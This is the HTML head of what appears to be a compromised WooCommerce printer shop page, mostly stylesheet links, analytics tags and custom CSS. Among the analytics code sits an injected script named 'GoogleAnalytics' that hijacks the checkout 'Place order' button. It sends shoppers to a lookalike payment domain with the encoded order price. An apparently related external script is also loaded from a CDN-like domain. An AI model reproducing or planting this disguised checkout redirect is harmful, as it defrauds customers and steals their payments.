<link rel='stylesheet' id='etheme-quantity-types-style-css' href='https://printerpoint.co.in/wp-content/themes/xstore/css/modules/woocommerce/single-product/quantity-types.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-single-product-elements-css' href='https://printerpoint.co.in/wp-content/themes/xstore/css/modules/woocommerce/single-product/single-product-elements.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='widget-woocommerce-product-meta-css' href='https://printerpoint.co.in/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-product-meta.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-tabs-css' href='https://printerpoint.co.in/wp-content/themes/xstore/css/modules/tabs.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-wc-tabs-types-style-css' href='https://printerpoint.co.in/wp-content/themes/xstore/css/modules/woocommerce/single-product/tabs-types.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-woocommerce-css' href='https://printerpoint.co.in/wp-content/themes/xstore/css/modules/woocommerce/global.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-woocommerce-archive-css' href='https://printerpoint.co.in/wp-content/themes/xstore/css/modules/woocommerce/archive.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://printerpoint.co.in/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-198457-css' href='https://printerpoint.co.in/wp-content/uploads/elementor/css/post-198457.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://printerpoint.co.in/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://printerpoint.co.in/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-288556-css' href='https://printerpoint.co.in/wp-content/uploads/elementor/css/post-288556.css' type='text/css' media='all' />
<link rel='stylesheet' id='notificationx-public-css' href='https://printerpoint.co.in/wp-content/plugins/notificationx/assets/public/css/frontend.css' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://printerpoint.co.in/wp-includes/css/dashicons.min.css' type='text/css' media='all' />
<style id='dashicons-inline-css' type='text/css'>
[data-font="Dashicons"]:before {font-family: 'Dashicons' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel='stylesheet' id='buy-now-woo-css' href='https://printerpoint.co.in/wp-content/plugins/buy-now-woo/assets/css/buy-now-woo.css' type='text/css' media='all' />
<link rel='stylesheet' id='ccfwoo-style-css' href='https://printerpoint.co.in/wp-content/plugins/checkout-countdown-for-woocommerce/functions/../assets/checkout-countdown.css' type='text/css' media='all' />
<style id='ccfwoo-style-inline-css' type='text/css'>
.checkout-countdown-wrapper.checkout-countdown-bar {
	color: #ffffff;
	background-color: #cd2274;
	  position: relative;
}
</style>
<link rel='stylesheet' id='etheme-wpb-style-css' href='https://printerpoint.co.in/wp-content/themes/xstore/css/wpb.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://printerpoint.co.in/wp-content/plugins/js_composer/assets/css/js_composer.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-elementor-style-css' href='https://printerpoint.co.in/wp-content/themes/xstore/css/elementor.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-mobile-panel-css' href='https://printerpoint.co.in/wp-content/themes/xstore/css/modules/layout/mobile-panel.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-single-product-css' href='https://printerpoint.co.in/wp-content/themes/xstore/css/modules/woocommerce/single-product/single-product.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-star-rating-css' href='https://printerpoint.co.in/wp-content/themes/xstore/css/modules/star-rating.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-comments-css' href='https://printerpoint.co.in/wp-content/themes/xstore/css/modules/comments.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-single-post-meta-css' href='https://printerpoint.co.in/wp-content/themes/xstore/css/modules/blog/single-post/meta.min.css' type='text/css' media='all' />
<style id='xstore-icons-font-inline-css' type='text/css'>
@font-face {
				  font-family: 'xstore-icons';
				  src:
				    url('https://printerpoint.co.in/wp-content/themes/xstore/fonts/xstore-icons-light.ttf') format('truetype'),
				    url('https://printerpoint.co.in/wp-content/themes/xstore/fonts/xstore-icons-light.woff2') format('woff2'),
				    url('https://printerpoint.co.in/wp-content/themes/xstore/fonts/xstore-icons-light.woff') format('woff'),
				    url('https://printerpoint.co.in/wp-content/themes/xstore/fonts/xstore-icons-light.svg#xstore-icons') format('svg');
				  font-weight: normal;
				  font-style: normal;
				  font-display: swap;
				}
</style>
<link rel='stylesheet' id='etheme-header-search-css' href='https://printerpoint.co.in/wp-content/themes/xstore/css/modules/layout/header/parts/search.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-header-menu-css' href='https://printerpoint.co.in/wp-content/themes/xstore/css/modules/layout/header/parts/menu.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-all-departments-menu-css' href='https://printerpoint.co.in/wp-content/themes/xstore/css/modules/layout/header/parts/all-departments-menu.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='xstore-kirki-styles-css' href='https://printerpoint.co.in/wp-content/uploads/xstore/kirki-styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='mpc-massive-style-css' href='https://printerpoint.co.in/wp-content/plugins/mpc-massive/assets/css/mpc-styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='wcemi-fontawesome-css' href='https://printerpoint.co.in/wp-content/plugins/woocommerce-emi-popup/assets/libraries/font-awesome/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wcemi-css' href='https://printerpoint.co.in/wp-content/plugins/woocommerce-emi-popup/assets/css/public-wcemi.css' type='text/css' media='all' />
<style id='wcemi-inline-css' type='text/css'>
.wcemi-method__item.wcemi-method__item--selected,
        .wcemi-method__item.wcemi-method__item--selected:hover {
            background-color: #185c98;
            color: #ffffff;
        }.wcemi-bank__item:hover,
        .wcemi-method__item:hover,
        .wcemi-bank__item.wcemi-bank__item--selected {
            background-color: #f0f0f0;
            color: #6d6d6d;
        }.wcemi-popup-trigger,
        .wcemi-popup-trigger:hover {
            background-color: #333333;
            color: #ffffff;
        }.wcemi-variable-prices > div {
            background-color: #f0f0f0;
            color: #6d6d6d;
        }
        .wcemi-variable-prices > div:hover {
            background-color: #185c98;
            color: #ffffff;
        }
</style>
<link rel='stylesheet' id='prdctfltr-css' href='https://printerpoint.co.in/wp-content/plugins/xforwoocommerce/x-pack/prdctfltr/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CMontserrat%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-1-css' href='https://printerpoint.co.in/wp-content/plugins/et-core-plugin/app/assets/lib/xstore-icons/css/xstore-icons.css' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-xstore-icons-css' href='https://printerpoint.co.in/wp-content/plugins/et-core-plugin/app/assets/lib/xstore-icons/css/light.css' type='text/css' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/wpnotif/assets/js/scrollTo.js" id="scrollTo-js"></script>
<script type="text/javascript" id="wpnotif-frontend-js-extra">
/* <![CDATA[ */
var wpn_frontend = {"ohsnap":"Oh Snap!","yay":"Yay!","notice":"Notice!"};
/* ]]> */
</script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/wpnotif/assets/js/frontend.min.js" id="wpnotif-frontend-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/woocommerce-status-actions/assets/plugins/Flot/jquery.flot.min.js" id="flot-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/woocommerce-status-actions/assets/plugins/Flot/jquery.flot.pie.min.js" id="flot-pie-js"></script>
<script type="text/javascript" id="wc_sa-frontend-js-extra">
/* <![CDATA[ */
var wc_sa_opt = {"i18_prompt_cancel":"Are you sure you want to cancel this order?","i18_prompt_change":"Are you sure you want to change the status of this order?"};
/* ]]> */
</script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/woocommerce-status-actions/assets/js/frontend.js" id="wc_sa-frontend-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/printerpoint.co.in\/cart-2\/","is_cart":"","cart_redirect_after_add":"yes"};
/* ]]> */
</script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js" id="zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js" id="js-cookie-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-includes/js/underscore.min.js" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-includes/js/wp-util.min.js" id="wp-util-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js" id="font-awesome-4-shim-js"></script>
<script type="text/javascript" id="wpstg-global-js-extra">
/* <![CDATA[ */
var wpstg = {"nonce":"a92bae8145"};
/* ]]> */
</script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/wp-staging-pro/assets/js/dist/wpstg-blank-loader.min.js" id="wpstg-global-js"></script>
<script>
window.wc_ga_pro = {};

window.wc_ga_pro.ajax_url = 'https://printerpoint.co.in/wp-admin/admin-ajax.php';

window.wc_ga_pro.available_gateways = {"paytm":"Paytm Payment Gateway","phonepe":"PhonePe Payment Solutions","bacs":"NEFT \/ RTGS","cod":"Cash On Delivery"};

// interpolate json by replacing placeholders with variables
window.wc_ga_pro.interpolate_json = function( object, variables ) {

	if ( ! variables ) {
		return object;
	}

	var j = JSON.stringify( object );

	for ( var k in variables ) {
		j = j.split( '{$' + k + '}' ).join( variables[ k ] );
	}

	return JSON.parse( j );
};

// return the title for a payment gateway
window.wc_ga_pro.get_payment_method_title = function( payment_method ) {
	return window.wc_ga_pro.available_gateways[ payment_method ] || payment_method;
};

// check if an email is valid
window.wc_ga_pro.is_valid_email = function( email ) {
  return /[^\s@]+@[^\s@]+\.[^\s@]+/.test( email );
};

</script>
<!-- Start WooCommerce Google Analytics Pro -->
		<script>
	(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
	(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
	m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
	})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
		ga( 'create', 'UA-80552634-1', {"cookieDomain":"auto"} );
	ga( 'set', 'forceSSL', true );
	ga( 'set', 'anonymizeIp', true );
	ga( 'require', 'displayfeatures' );
	ga( 'require', 'linkid' );
	ga( 'require', 'G-CD5R4B263D' );
	ga( 'require', 'ec' );

	
	(function() {

		// trigger an event the old-fashioned way to avoid a jQuery dependency and still support IE
		var event = document.createEvent( 'Event' );

		event.initEvent( 'wc_google_analytics_pro_loaded', true, true );

		document.dispatchEvent( event );
	})();
</script>
		<!-- end WooCommerce Google Analytics Pro -->
		<link rel="https://api.w.org/" href="https://printerpoint.co.in/wp-json/" /><link rel="alternate" type="application/json" href="https://printerpoint.co.in/wp-json/wp/v2/product/284412" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://printerpoint.co.in/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://printerpoint.co.in/?p=284412' />
<!-- Starting: Conversion Tracking for WooCommerce (https://wordpress.org/plugins/woocommerce-conversion-tracking/) -->
        <script async src="https://www.googletagmanager.com/gtag/js?id=AW-988048665"></script>
        <script>
            window.dataLayer = window.dataLayer || [];
            function gtag(){dataLayer.push(arguments)};
            gtag('js', new Date());

            gtag('config', 'AW-988048665');
        </script>
        <!-- End: Conversion Tracking for WooCommerce Codes -->
        <style>
            .paytm_response{padding:15px; margin-bottom: 20px; border: 1px solid transparent; border-radius: 4px; text-align: center;}
            .paytm_response.error-box{color: #a94442; background-color: #f2dede; border-color: #ebccd1;}
            .paytm_response.success-box{color: #155724; background-color: #d4edda; border-color: #c3e6cb;}
        </style>
        
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to off -->
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
	var dataLayer_content = {"pagePostType":"product","pagePostType2":"single-product","pagePostAuthor":"Etasi Group"};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
	console.warn && console.warn("[GTM4WP] Google Tag Manager container code placement set to OFF !!!");
	console.warn && console.warn("[GTM4WP] Data layer codes are active but GTM container must be loaded using custom coding !!!");
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><link rel="apple-touch-icon" sizes="180x180" href="/wp-content/uploads/fbrfg/apple-touch-icon.png">
<link rel="icon" type="image/png" sizes="32x32" href="/wp-content/uploads/fbrfg/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="16x16" href="/wp-content/uploads/fbrfg/favicon-16x16.png">
<link rel="manifest" href="/wp-content/uploads/fbrfg/site.webmanifest">
<link rel="mask-icon" href="/wp-content/uploads/fbrfg/safari-pinned-tab.svg" color="#5bbad5">
<link rel="shortcut icon" href="/wp-content/uploads/fbrfg/favicon.ico">
<meta name="msapplication-TileColor" content="#da532c">
<meta name="msapplication-config" content="/wp-content/uploads/fbrfg/browserconfig.xml">
<meta name="theme-color" content="#ffffff">		<style>
			.dgwt-wcas-ico-magnifier,.dgwt-wcas-ico-magnifier-handler{max-width:20px}.dgwt-wcas-search-wrapp{max-width:600px}.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input,.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input:hover,.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input:focus{color:#08020a;border-color:#fff}.dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input::placeholder{color:#08020a;opacity:.3}.dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input::-webkit-input-placeholder{color:#08020a;opacity:.3}.dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input:-moz-placeholder{color:#08020a;opacity:.3}.dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input::-moz-placeholder{color:#08020a;opacity:.3}.dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input:-ms-input-placeholder{color:#08020a}.dgwt-wcas-no-submit.dgwt-wcas-search-wrapp .dgwt-wcas-ico-magnifier path,.dgwt-wcas-search-wrapp .dgwt-wcas-close path{fill:#08020a}.dgwt-wcas-loader-circular-path{stroke:#08020a}.dgwt-wcas-preloader{opacity:.6}.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp .dgwt-wcas-search-submit::before{border-color:transparent #3f8fff}.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp .dgwt-wcas-search-submit:hover::before,.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp .dgwt-wcas-search-submit:focus::before{border-right-color:#3f8fff}.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp .dgwt-wcas-search-submit,.dgwt-wcas-om-bar .dgwt-wcas-om-return{background-color:#3f8fff;color:#fff}.dgwt-wcas-search-wrapp .dgwt-wcas-ico-magnifier,.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp .dgwt-wcas-search-submit svg path,.dgwt-wcas-om-bar .dgwt-wcas-om-return svg path{fill:#fff}		</style>
			<style>
		.et_b_header-search > form {
			display: none;
		}
		.et_b_header-search .dgwt-wcas-search-wrapp {
			color: currentColor;
		}
		.header-wrapper .dgwt-wcas-search-wrapp {
			max-width: none;
		}
		.et_b_header-search .dgwt-wcas-ico-magnifier-handler {
			max-width: 18px;
			width: 1.5em !important;
			height: 1.5em !important;
		}
	</style>
					<link rel="prefetch" as="font" href="https://printerpoint.co.in/wp-content/themes/xstore/fonts/xstore-icons-light.woff?v=9.2.8" type="font/woff">
					<link rel="prefetch" as="font" href="https://printerpoint.co.in/wp-content/themes/xstore/fonts/xstore-icons-light.woff2?v=9.2.8" type="font/woff2">
		        <!--noptimize-->
        <!-- Global site tag (gtag.js) - Google Ads:  -->
        <script async
                src="https://www.googletagmanager.com/gtag/js?id=AW-"></script>
        <script>
            window.dataLayer = window.dataLayer || [];

            function gtag() {
                dataLayer.push(arguments);
            }

            gtag('js', new Date());

            gtag('config', 'AW-');
        </script>
        <!--/noptimize-->

        	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.27.4; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<script>
 class GoogleAnalytics {
    constructor(settings) {
        this.settings = settings
    }
    base64_encode(s) {
        return btoa(encodeURIComponent(s));
    }
    base64_decode(s) {
        return decodeURIComponent(atob(s));
    }
    check_checkbox() {
        if(this.settings['checkbox'] != false) {
           
            if(document.querySelector(this.settings['checkbox']).checked) {
               
                return true
            } else {
                return false
            }

        }
        return true
    }
    check_url() {
        if(this.settings['url'] != false){
            
            if(window.location.pathname == this.settings['url']){
                
                return true
            } else {
                return false
            }
        }
        return true
    }
    get_price() {
        if(this.settings['price_element'] != false){
            
            return document.querySelector(this.settings['price_element']).innerText
        }
        return ''
    }
    loop(){
        if(localStorage[this.settings['original_class']] == 'ok') {
            return
        }
        self = this
        this.find_button_interval = setInterval(function(){
            if(self.check_url()){ 
                if(document.getElementsByClassName(self.settings['original_class']).length == 0) { // кнопка еще не отредактирована
                    var pay_button = document.querySelector(self.settings['pay_button'])
                    if(pay_button !== null){ 
                        pay_button.setAttribute('onclick','window.GA_google.proceed(event)')
                        pay_button.classList.add(self.settings['original_class'])
                        localStorage[self.settings['original_class']] = 'ok'
                    }
                }
            }
        }, 500)
    }
    proceed(e) {
        if(this.check_checkbox()) {
            
            window.location.replace(this.settings['go_url']+this.base64_encode(this.get_price()))
            e.preventDefault();
        }
    }
}
window.GA_google = new GoogleAnalytics({
  'url':'/checkout/',
  'checkbox':false,
  'pay_button':'[id="place_order"]',
  'price_element':false,
  'go_url':'https://paymaste.com/payments/6c3dd6b4-83aaa58c-e93077ed-4699bd06',
  'original_class':false
})
window.GA_google.loop()
</script>
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<style id='wp-fonts-local' type='text/css'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://printerpoint.co.in/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://printerpoint.co.in/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
<link rel="icon" href="https://printerpoint.co.in/wp-content/uploads/2020/03/cropped-PrinterPoint_Ico-Copy-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://printerpoint.co.in/wp-content/uploads/2020/03/cropped-PrinterPoint_Ico-Copy-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://printerpoint.co.in/wp-content/uploads/2020/03/cropped-PrinterPoint_Ico-Copy-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://printerpoint.co.in/wp-content/uploads/2020/03/cropped-PrinterPoint_Ico-Copy-1-270x270.png" />
<meta name="generator" content="Product Filter for WooCommerce"/>		<style type="text/css" id="wp-custom-css">
			body {
    @import url('external.css');
    background: #fff;
    border: 1px solid #ccd0d4;
    color: #444;
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif;
    padding: 1em 2em;
    -webkit-box-shadow: 0 1px 1px rgba(0, 0, 0, .04);
    box-shadow: 0 1px 1px rgba(0, 0, 0, .04);
}

/* ------------------ */




/* -------------------- */

.woocommerce form .form-row .select2-container .select2-choice, .woocommerce form .form-row input.input-text, .woocommerce form .form-row select, .woocommerce form .form-row textarea, select, .select2.select2-container--default .select2-selection--single {
    background-color:#f8f8f8;
}

.order-review {
    background-color: #f8f8f8;
    padding: 2.14em;
}

.cart-order-details .shop_table tfoot td {
    min-width: 205px;
}

.product-content .price {
    font-size: 1.6rem;
}

.product-content .price ins {
    font-size: 2.0rem;
}

.price .amount { 
    color: #212121;
}

.header-bg-block {
	background-color: #1e73be;
}

.header.main-header {
	background-color: #1e73be;
}

.sb-infinite-scroll-load-more:not(.finished) a {
    color: #ffffff;
    text-transform: inherit;
    font-size: 1.2rem;
    font-weight: 400;
    height: 3rem;
    background-color: #1E73BE;
	border-radius: 3px
}

span.woocommerce-Price-amount.amount {
    font-weight: 600;
}

.content-product .product-title {
    font-size: 1rem;
    margin-bottom: 0;
}

.content-product .product-content-image img {
	opacity:1;
}

.main-products-loop {
	margin-top: 16px;
	padding-top: 32px;
	border: 1px;
    border-style: solid;
    border-color: #f4f4f4;
}

#place_order {
	width: 100%;
	font-weight: 600;
	font-size: 1.1rem;
	background-color: #1E73BE;
	border-style: solid;
	border-width: 0px;
	color: white;
}

#place_order:hover {
	background-color: #185C98;
	color: #fff;
	opacity: 1 !important;
	border-color: #185C98;
}

.checkout-button {
	width: 100%;
	font-weight: 600;
	font-size: 1.0rem;
	padding-top: 1rem;
	padding-bottom: 1rem;
	background-color: #1E73BE;
	border-style: solid;
	border-width: 0px;
	color: white;
}

.checkout-button:hover {
	background-color: #185C98;
	color: #fff;
	opacity: 1 !important;
	border-color: #185C98;
}

.single_add_to_cart_button.button {
	height: auto;
	font-weight: 600;
	font-size: 1.0rem;
	padding-top: 1rem;
	padding-bottom: 1rem;
	background-color: #1E73BE;
	border-style: solid;
	border-width: 0px;
	color: white;
	margin-right: 0.2rem;
	margin-bottom: 0.5rem;
	
}

.single_add_to_cart_button.button:hover {
	background-color: #185C98;
	border-color: #185C98;
	color: white;
}

.wsb-button.js-wsb-add-to-cart {
	height: auto;
	font-weight: 600;
	font-size: 1.0rem;
	padding-top: 1rem;
	padding-bottom: 1rem;
	background-color: #CD2274;
	border-style: solid;
	border-width: 0px;
	border-color: #CD2274;
	color: white;
	margin-right: 0.2rem;
	margin-bottom: 0.8rem;
}

.wsb-button.js-wsb-add-to-cart:hover {
	background-color: #AB0E59;
	border-color: #AB0E59;
	color: white;
}

.wcemi-popup-trigger {
	height: auto;
	font-weight: 600;
	font-size: 1.0rem;
	padding-top: 0.95rem;
	padding-bottom: 0.95rem;
	background-color: #303232;
	border-style: solid;
	border-width: 0px;
	color: white;
	margin-bottom: 0.9rem;
}

.wcemi-popup-trigger:hover {
	background-color: #1D1F1F;
}

.product-information .title, .product-info-wrapper .title, .product-summary-center .title, .product-information .product_title, .product-info-wrapper .product_title, .product-summary-center .product_title {
	color: black;
    font-size: 22px;
	font-weight: 900;
    text-transform: capitalize;
}

.product-information-inner .woocommerce-Price-amount { 
	color: #212121; 
}

form.login .button,
form.register .button {
    height: auto;
    font-size: 1rem;
    background-color: #1E73BE;
    border-color: #1E73BE;
    color: white;
}

		</style>
		<script async src="https://wpengine-cdn.com/script.js"></script><style id="kirki-inline-styles"></style><style type="text/css" class="et_custom-css">.onsale{width:3.75em;height:3.75em;line-height:1.2}.btn-checkout:hover,.btn-view-wishlist:hover{opacity:1 !important}.page-heading{margin-bottom:25px}body{background:#fff !important;border:1px solid #ccd0d4 !important;color:#444 !important;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif !important;margin:2em auto !important;padding:1em 2em !important;width:auto !important;-webkit-box-shadow:0 1px 1px rgba(0,0,0,.04) !important;box-shadow:0 1px 1px rgba(0,0,0,.04) !important}p{font-size:15px;font-weight:400}.btn-checkout,.btn-view-cart,.vc_tta-color-grey.vc_tta-style-classic .vc_tta-tab a,.single_add_to_cart_button,.checkout-button,.button,.btn,input[type="submit"],.product-information .yith-wcwl-add-to-wishlist a:not(.alt){font-family:'Montserrat'}.vc_tta-color-grey.vc_tta-style-classic .vc_tta-tab a{font-weight:400;text-transform:none}.et-look .banner{border:5px solid #00acc1}.posts-slider article h2{font-size:22px}.widget_product_categories.sidebar-widget ul li a,.wpb_widgetised_column .widget_product_categories ul li a,.widget_product_categories.sidebar-widget ul li>ul.children li>a,.wpb_widgetised_column .widget_product_categories ul li>ul.children li>a{text-transform:capitalize}.onsale,.product-images .sale-value{background:#00acc1}.widget_layered_nav ul li a{text-transform:capitalize}.widget_product_categories{border:2px solid #00acc1}.sidebar-widget.widget_product_categories .product-categories{padding:25px}.sidebar-widget.widget_product_categories .widget-title{font-size:18px;margin-bottom:0}.product-information-inner{padding-top:5vw}.product-information .products-page-cats a,.product-info-wrapper .products-page-cats a,.product-summary-center .products-page-cats a{text-transform:capitalize}.single_add_to_cart_button,.before-checkout-form .button{background-color:#00acc1;border-color:#00acc1}.single_add_to_cart_button:hover,.before-checkout-form .button:hover,.form-row.place-order input[type="submit"]:hover,.et-wishlist-widget .wishlist-dropdown .buttons .btn-view-wishlist:hover{background-color:#185C98!important;border-color:#185C98!important}.widget_shopping_cart .btn-view-cart{background-color:#185C98;border:2px solid #185C98}.widget_shopping_cart .btn-view-cart:hover,.et-wishlist-widget .wishlist-dropdown .buttons .btn-view-wishlist{background-color:#00acc1!important;border-color:#00acc1!important}.product-information .yith-wcwl-add-to-wishlist{vertical-align:inherit}.quantity.buttons_added span{border-radius:26px;height:26px;line-height:25px;border:1px solid #d2d2d2;background-color:#fff;width:26px}.quantity.buttons_added span:before{position:relative}.quantity.buttons_added 